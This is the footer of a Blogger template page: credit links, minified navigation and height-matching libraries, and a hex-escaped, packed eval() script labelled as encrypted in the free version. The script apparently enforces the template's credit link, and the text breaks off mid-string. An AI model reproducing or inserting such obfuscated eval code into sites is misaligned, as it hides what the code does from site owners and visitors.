</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<img class='image' src='https://i.ytimg.com/vi/Rj9H0beMQq8/hqdefault.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Scorphqcom-110683412382567/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AshishAdhikari' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com.au/tarantula3/' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color: #446CB3!important;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ5BPMqjf0uF85Shc-_J4o_0qb9ZARSxg7TdkNXBgqWCzrMML2FcDfuUqIj8GvkezdTpc2NTnQdpHWlt8FGcEzPD6R5HAwoGx-smqd6E9b_NUBA8M1LUFYqzcrLU4NvgX7f0PA1KV34Yg/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts - "NOTE" (Encrypt in free version)
var _ARqzUQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x79\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x4b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x7a\x2e\x37\x41\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x42\x28\x33\x36\x29\x29\x7d\x3b\x37\x43\x28\x63\x2d\x2d\x29\x7b\x35\x4d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x44\x28\x37\x45\x20\x37\x79\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x4b\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7